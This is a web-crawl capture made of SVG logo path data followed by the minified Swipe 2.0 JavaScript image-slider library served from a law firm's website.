			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M62.5,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M82.2,60.6L82.2,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.5v9.2h-1.4V60.6z"/>
		<path class="st0" d="M86.7,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8h-1.5V53z"/>
		<path class="st0" d="M105.5,54.3h-2V53h2v-0.8c0-2.2,1.3-3,3-3h2.9v1.3h-2.8c-1.2,0-1.6,0.6-1.6,1.5V53h4.4v1.3h-4.4v7.9h-1.6
			V54.3z"/>
		<path class="st0" d="M123.3,60.6L123.3,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.5v9.2h-1.4V60.6z M116.4,49.3h1.6v2h-1.6V49.3z M120.2,49.3h1.5v2h-1.5
			V49.3z"/>
		<path class="st0" d="M127.8,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8h-1.6V53z"/>
		<path class="st0" d="M151.7,49.2h2.2l7.7,13h-2l-1.6-2.8h-10.5l-1.6,2.8h-2L151.7,49.2z M152.8,50.6l-4.4,7.4h8.8L152.8,50.6z"/>
		<path class="st0" d="M163.4,49.2h1.5v5.1h0c0.3-1,1.2-1.4,2.9-1.4h2.4c3.7,0,4.9,1,4.9,4v1.6c0,3.2-2,3.9-4.8,3.9h-2.2
			c-1.6,0-2.9-0.5-3.3-1.6h0v1.5h-1.4V49.2z M173.6,56.7c0-2.1-1.1-2.5-3.2-2.5h-2.1c-2.1,0-3.4,0.4-3.4,2.6v1.7
			c0,1.7,0.7,2.6,3,2.6h2.5c2.5,0,3.1-0.8,3.1-2.6V56.7z"/>
		<path class="st0" d="M177.3,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5H187v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M200.9,61.3L200.9,61.3c-0.5,0.8-0.9,1.1-3.3,1.1h-3.7c-2.3,0-3-1-3-2.8V59c0-2.1,1.5-2.3,4.2-2.3h2.5
			c2,0,2.7,0.2,3.3,1.1h0V56c0-1.7-1-1.9-3.4-1.9h-2.3c-1.9,0-2.3,0.5-2.3,1.2v0.3h-1.6v-0.4c0-1.7,1.1-2.4,3.8-2.4h2.5
			c2.9,0,4.8,0.4,4.8,3.2v6.2h-1.5V61.3z M200.9,59.3c0-1.3-1.1-1.4-3.5-1.4H195c-2,0-2.6,0.3-2.6,1.4v0.3c0,1,0.4,1.5,2.5,1.5h2.1
			c2.8,0,3.9-0.2,3.9-1.4V59.3z"/>
		<path class="st0" d="M206,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M215.2,60.9l8.2-6.6v0h-7.9V53h10v1.3l-8.2,6.6v0h8.3v1.3h-10.4V60.9z"/>
		<path class="st0" d="M227.9,53h1.4v1.1h0c0.6-1,1.5-1.2,3.1-1.2h2.5c1.4,0,2.5,0.6,3,1.7c0.6-1.2,1.8-1.7,3.4-1.7h1.9
			c2.5,0,4,1.1,4,3.2v6.2h-1.5v-6c0-1.1-0.5-2.1-2.9-2.1h-1.1c-2.8,0-3.2,1.2-3.2,2.6v5.4h-1.6v-5.6c0-1.8-0.6-2.5-3-2.5h-1.5
			c-2,0-2.9,0.8-2.9,2.3v5.8h-1.5V53z"/>
		<path class="st0" d="M259.6,61.3L259.6,61.3c-0.5,0.8-0.9,1.1-3.3,1.1h-3.7c-2.3,0-3-1-3-2.8V59c0-2.1,1.5-2.3,4.2-2.3h2.5
			c2,0,2.7,0.2,3.3,1.1h0V56c0-1.7-1-1.9-3.4-1.9h-2.3c-1.9,0-2.3,0.5-2.3,1.2v0.3H250v-0.4c0-1.7,1.1-2.4,3.8-2.4h2.5
			c2.9,0,4.8,0.4,4.8,3.2v6.2h-1.5V61.3z M259.6,59.3c0-1.3-1.1-1.4-3.5-1.4h-2.4c-2,0-2.6,0.3-2.6,1.4v0.3c0,1,0.4,1.5,2.5,1.5h2.1
			c2.8,0,3.9-0.2,3.9-1.4V59.3z"/>
		<path class="st0" d="M264,53h1.4v1.3h0c0.6-1.2,1.7-1.5,2.8-1.5h1.5c2.9,0,3.9,0.9,3.9,3.2v1.1h-1.4v-0.4c0-2.3-0.5-2.6-3.2-2.6
			h-1c-1.6,0-2.4,1-2.4,2.2v5.8H264V53z"/>
		<path class="st0" d="M275.4,49.2h1.5v7.3h0.8l5.4-3.5h2.4l0,0l-6.3,4.1l7.6,5l0,0h-2.4l-6.6-4.4H277v4.4h-1.5V49.2z"/>
		<path class="st0" d="M287.9,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M298.1,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M302.9,54.3h-2V53h2v-2.2h1.6V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M313,49.2h1.5v1.7H313V49.2z M313,53h1.5v9.2H313V53z"/>
		<path class="st0" d="M317.7,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M343.2,62.2c0,2.8-2.4,3.3-4.4,3.3h-3.5c-2.8,0-3.6-1.6-3.6-2.7v-0.3h1.4v0.3c0,1.2,1.2,1.5,2.7,1.5h1.5
			c3.1,0,4.3,0,4.3-2.5v-1.4h0c-0.3,0.9-1,1.4-3.1,1.4h-3.2c-2.6,0-3.9-1.3-3.9-3.7v-1.5c0-3.3,2.4-3.7,4.1-3.7h3.3
			c1.2,0,2.3,0.3,2.8,1.8h0V53h1.4V62.2z M341.7,56.9c0-1.7-0.6-2.8-2.8-2.8h-3.2c-1.6,0-2.7,0.4-2.7,1.9v1.7c0,2.1,0.7,2.8,2.6,2.8
			h3c2.2,0,3-0.9,3-2.5V56.9z"/>
		<path class="st0" d="M346.2,60h2v2.3c0,1.5-0.7,2-2.2,2v-1c0.7,0,0.9-0.1,0.9-1h-0.7V60z"/>
		<path class="st0" d="M357.6,49.2h2.8l7.6,10.9l7.6-10.9h2.8v13h-1.8V50.7h0l-7.9,11.5h-1.3l-7.9-11.5h0v11.5h-1.8V49.2z"/>
		<path class="st0" d="M381,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M391.2,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M394.9,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4H398
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M408.6,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4H413
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
		<path class="st0" d="M422.3,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M432.5,56c0-0.9-0.7-1.9-3.2-1.9H427
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M436.5,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.6v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M466.6,60.6L466.6,60.6c-0.6,1.4-1.8,1.7-3.7,1.7h-2.3c-2.9,0-3.8-1.5-3.8-3.1V53h1.5v5.8
			c0,1.4,0.4,2.2,3.4,2.2h0.4c3.6,0,4.5-0.7,4.5-2.8V53h1.6v9.2h-1.4V60.6z"/>
		<path class="st0" d="M471,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
			H477c-3.6,0-4.5,0.7-4.5,2.8v5.2H471V53z"/>
		<path class="st0" d="M496.6,62.2h-1.4v-1.5h0c-0.5,1.1-1.7,1.6-3.3,1.6h-2.2c-2.8,0-4.8-0.7-4.8-3.9v-1.6c0-2.9,1.1-4,4.9-4h2.4
			c1.8,0,2.6,0.4,2.9,1.4h0v-5.1h1.5V62.2z M486.4,58.5c0,1.8,0.6,2.6,3.1,2.6h2.5c2.3,0,3-1,3-2.6v-1.7c0-2.2-1.3-2.6-3.4-2.6h-2.1
			c-2.1,0-3.2,0.4-3.2,2.5V58.5z"/>
		<path class="st0" d="M506.6,49.2h12.8v1.4h-11v4.2H519v1.4h-10.6v4.6h11.1v1.4h-12.9V49.2z"/>
		<path class="st0" d="M520.6,53h1.6l4.5,7.9l4.5-7.9h1.6l-5.2,9.2h-1.8L520.6,53z"/>
		<path class="st0" d="M533.9,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1h-10.2v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7h1.5v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M544.1,56c0-0.9-0.7-1.9-3.2-1.9h-2.3
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M548.1,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.6v-5.8c0-1.4-0.4-2.2-3.4-2.2
			h-0.4c-3.6,0-4.5,0.7-4.5,2.8v5.2h-1.5V53z"/>
		<path class="st0" d="M563.2,54.3h-2V53h2v-2.2h1.5V53h6.1v1.3h-6.1v4.6c0,1.7,0.6,2.2,2.3,2.2h0.5c2.1,0,2.4-0.4,2.4-2.4V58h1.3v1
			c0,1.8-0.2,3.3-3.5,3.3h-0.8c-2.9,0-3.6-1.4-3.6-2.9V54.3z"/>
		<path class="st0" d="M572.7,59h1.4v0.5c0,1.1,0.6,1.6,2.2,1.6h3.3c2.3,0,3.1-0.1,3.1-1.5v-0.1c0-0.9-0.3-1.4-2.1-1.4h-4.8
			c-2.2,0-3-0.7-3-2.5v-0.5c0-1.5,0.8-2.3,4.7-2.3h2.4c3.5,0,4,1,4,2.3v0.5h-1.4v-0.1c0-1.4-0.9-1.4-2.6-1.4h-2.7
			c-2.2,0-2.7,0.2-2.7,1.3v0.3c0,0.8,0.3,1.2,1.9,1.2h4.1c2.3,0,3.9,0.2,3.9,2.7v0c0,2.6-2.4,2.7-4.3,2.7h-2.8c-2.3,0-4.4,0-4.4-2.8
			V59z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.roedig-partner.de/assets/swipe/js/swipe.min.js
body_size: 6705
content:
/* Swipe 2.0, (c) Brad Birdsall 2013, (c) Leo Feyer 2013-2016, MIT license */
function Swipe(t,n){"use strict";function e(){b=k.children;for(var e=0;e<b.length;e++)8==b[e].nodeType&&(k.removeChild(b[e]),--e);y=b.length,b.length<2&&(n.continuous=!1),g.transitions&&n.continuous&&b.length<3&&(k.appendChild(b[0].cloneNode(!0)),k.appendChild(k.children[1].cloneNode(!0)),b=k.children,M=!0),L=new Array(b.length),T=t.getBoundingClientRect().width||t.offsetWidth,k.style.width=b.length*T+"px";for(var i=b.length;i--;){var o=b[i];o.style.width=T+"px",o.setAttribute("data-index",i.toString()),g.transitions&&(o.style.left=i*-T+"px",f(i,D>i?-T:i>D?T:0,0))}n.continuous&&g.transitions&&(f(l(D-1),-T,0),f(l(D+1),T,0)),g.transitions||(k.style.left=D*-T+"px"),t.style.visibility="visible"}function i(t,n,e){g.addEventListener?t.addEventListener(n,e,!1):window.attachEvent&&t.attachEvent("on"+n,e)}function o(t){t.returnValue=!1,t.preventDefault&&t.preventDefault()}function a(t,n,e){g.addEventListener?t.removeEventListener(n,e,!1):window.detachEvent&&t.detachEvent("on"+n,e)}function r(){for(var t=n.menu.childNodes,e=0;e<t.length;e++)if(t[e].className&&-1!=t[e].className.indexOf("slider-prev"))O.prev=function(t){o(t),p(),c()},I.prev=t[e],i(I.prev,"click",O.prev);else if(t[e].className&&-1!=t[e].className.indexOf("slider-next"))O.next=function(t){o(t),p(),u()},I.next=t[e],i(I.next,"click",O.next);else if(t[e].className&&-1!=t[e].className.indexOf("slider-menu")){for(var a=0;y>a;a++){var r=document.createElement("b");r.innerHTML="•",r.setAttribute("data-index",a.toString()),a==N&&(r.className="active"),i(r,"click",function(t){return function(n){o(n),p(),v(parseInt(this.getAttribute?this.getAttribute("data-index"):t.attributes["data-index"].nodeValue))}}(r)),t[e].appendChild(r)}I.dots=t[e]}}function s(){for(var t=0;y>t;t++){var n=I.dots.children[t];n.className=parseInt(n.getAttribute?n.getAttribute("data-index"):n.attributes["data-index"].nodeValue)==N?"active":""}}function d(){for(var t=I.dots.childNodes;t.length>0;)I.dots.removeChild(t[0]);a(I.prev,"click",O.prev),a(I.next,"click",O.next)}function c(){n.continuous?v(D-1):D&&v(D-1)}function u(){n.continuous?v(D+1):D<b.length-1&&v(D+1)}function l(t){return(b.length+t%b.length)%b.length}function v(t,e){if(D!=t){if(g.transitions){var i=Math.abs(D-t)/(D-t);if(n.continuous){var o=i;i=-L[l(t)]/T,i!==o&&(t=-i*b.length+t)}for(var a=Math.abs(D-t)-1;a--;)f(l((t>D?t:D)-a-1),T*i,0);t=l(t),f(D,T*i,e||z),f(t,0,e||z),n.continuous&&f(l(t-i),-(T*i),0)}else t=l(t),m(D*-T,t*-T,e||z);D=t,N=M?D%2:D,n.menu&&s(),w(n.callback&&n.callback(N,b[D]))}}function f(t,n,e){h(t,n,e),L[t]=n}function h(t,n,e){var i=b[t],o=i&&i.style;o&&(o.webkitTransitionDuration=o.MozTransitionDuration=o.msTransitionDuration=o.OTransitionDuration=o.transitionDuration=e+"ms",o.webkitTransform="translate("+n+"px,0)translateZ(0)",o.msTransform=o.MozTransform=o.OTransform="translateX("+n+"px)")}function m(t,e,i){if(!i)return void(k.style.left=e+"px");var o=+new Date,a=setInterval(function(){var r=+new Date-o;return r>i?(k.style.left=e+"px",S&&E(),n.transitionEnd&&n.transitionEnd.call(event,N,b[D]),void clearInterval(a)):void(k.style.left=(e-t)*(Math.floor(r/i*100)/100)+t+"px")},4)}function E(){A=setTimeout(u,S)}function p(){S=0,clearTimeout(A)}var x=function(){},w=function(t){setTimeout(t||x,0)},g={addEventListener:!!window.addEventListener,touch:"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,transitions:function(t){var n=["transitionProperty","WebkitTransition","MozTransition","OTransition","msTransition"];for(var e in n)if(void 0!==t.style[n[e]])return!0;return!1}(document.createElement("swipe"))};if(t){var b,L,T,y,k=t.children[0];n=n||{};var D=parseInt(n.startSlide,10)||0,N=D,M=!1,z=n.speed||300;n.continuous=void 0!==n.continuous?n.continuous:!0;var A,C,I={},O={},S=n.auto||0,P={},V={},X={handleEvent:function(t){switch(t.type){case"touchstart":this.start(t);break;case"touchmove":this.move(t);break;case"touchend":w(this.end(t));break;case"webkitTransitionEnd":case"msTransitionEnd":case"oTransitionEnd":case"otransitionend":case"transitionend":w(this.transitionEnd(t));break;case"resize":w(e)}n.stopPropagation&&t.stopPropagation()},start:function(t){var n=t.touches[0];P={x:n.pageX,y:n.pageY,time:+new Date},C=void 0,V={},k.addEventListener("touchmove",this,!1),k.addEventListener("touchend",this,!1)},move:function(t){if(!(t.touches.length>1||t.scale&&1!==t.scale)){n.disableScroll&&t.preventDefault();var e=t.touches[0];V={x:e.pageX-P.x,y:e.pageY-P.y},"undefined"==typeof C&&(C=!!(C||Math.abs(V.x)<Math.abs(V.y))),C||(t.preventDefault(),p(),n.continuous?(h(l(D-1),V.x+L[l(D-1)],0),h(D,V.x+L[D],0),h(l(D+1),V.x+L[l(D+1)],0)):(V.x=V.x/(!D&&V.x>0||D==b.length-1&&V.x<0?Math.abs(V.x)/T+1:1),h(D-1,V.x+L[D-1],0),h(D,V.x+L[D],0),h(D+1,V.x+L[D+1],0)))}},end:function(){var t=+new Date-P.time,e=Number(t)<250&&Math.abs(V.x)>20||Math.abs(V.x)>T/2,i=!D&&V.x>0||D==b.length-1&&V.x<0;n.continuous&&(i=!1);var o=V.x<0;C||(e&&!i?(o?(n.continuous?(f(l(D-1),-T,0),f(l(D+2),T,0)):f(D-1,-T,0),f(D,L[D]-T,z),f(l(D+1),L[l(D+1)]-T,z),D=l(D+1)):(n.continuous?(f(l(D+1),T,0),f(l(D-2),-T,0)):f(D+1,T,0),f(D,L[D]+T,z),f(l(D-1),L[l(D-1)]+T,z),D=l(D-1)),N=M?D%2:D,n.menu&&s(),n.callback&&n.callback(N,b[D])):n.continuous?(f(l(D-1),-T,z),f(D,0,z),f(l(D+1),T,z)):(f(D-1,-T,z),f(D,0,z),f(D+1,T,z))),k.removeEventListener("touchmove",X,!1),k.removeEventListener("touchend",X,!1)},transitionEnd:function(t){parseInt(t.target.getAttribute("data-index"),10)==D&&(S&&E(),n.transitionEnd&&n.transitionEnd.call(t,N,b[D]))}};return e(),n.menu&&r(),S&&E(),g.addEventListener?(g.touch&&k.addEventListener("touchstart",X,!1),g.transitions&&(k.addEventListener("webkitTransitionEnd",X,!1),k.addEventListener("msTransitionEnd",X,!1),k.addEventListener("oTransitionEnd",X,!1),k.addEventListener("otransitionend",X,!1),k.addEventListener("transitionend",X,!1)),window.addEventListener("resize",X,!1)):window.onresize=function(){e()},{setup:function(){e()},slide:function(t,n){p(),v(t,n)},prev:function(){p(),c()},next:function(){p(),u()},stop:function(){p()},getPos:function(){return N},getNumSlides:function(){return y},kill:function(){p(),k.style.width="",k.style.left="";for(var t=b.length;t--;){var n=b[t];n.style.width="",n.style.left="",g.transitions&&h(t,0,0)}g.addEventListener?(k.removeEventListener("touchstart",X,!1),k.removeEventListener("mousedown",X,!1),k.removeEventListener("webkitTransitionEnd",X,!1),k.removeEventListener("msTransitionEnd",X,!1),k.removeEventListener("oTransitionEnd",X,!1),k.removeEventListener("otransitionend",X,!1),k.removeEventListener("transitionend",X,!1),window.removeEventListener("resize",X,!1)):window.onresize=null,d()}}}}